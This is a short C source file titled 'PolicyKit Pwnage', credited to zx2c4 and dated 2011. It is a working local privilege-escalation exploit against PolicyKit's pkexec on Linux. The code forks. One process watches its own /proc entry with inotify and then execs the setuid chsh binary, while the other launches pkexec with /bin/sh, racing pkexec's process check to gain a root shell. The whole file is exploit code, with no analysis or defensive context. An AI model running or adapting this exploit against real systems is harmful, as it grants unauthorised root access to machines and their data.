 #include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/inotify.h>

int main(int argc, char **argv)
{
        printf("=============================\n");
        printf("=      PolicyKit Pwnage     =\n");
        printf("=          by zx2c4         =\n");
        printf("=        Sept 2, 2011       =\n");
        printf("=============================\n\n");

        if (fork()) {
                int fd;
                char pid_path[1024];
                sprintf(pid_path, "/proc/%i", getpid());
                printf("[+] Configuring inotify for proper pid.\n");
                close(0); close(1); close(2);
                fd = inotify_init();
                if (fd < 0)
                        perror("[-] inotify_init");
                inotify_add_watch(fd, pid_path, IN_ACCESS);
                read(fd, NULL, 0);
                execl("/usr/bin/chsh", "chsh", NULL);
        } else {
                sleep(1);
                printf("[+] Launching pkexec.\n");
                execl("/usr/bin/pkexec", "pkexec", "/bin/sh", NULL);
        }
        return 0;
}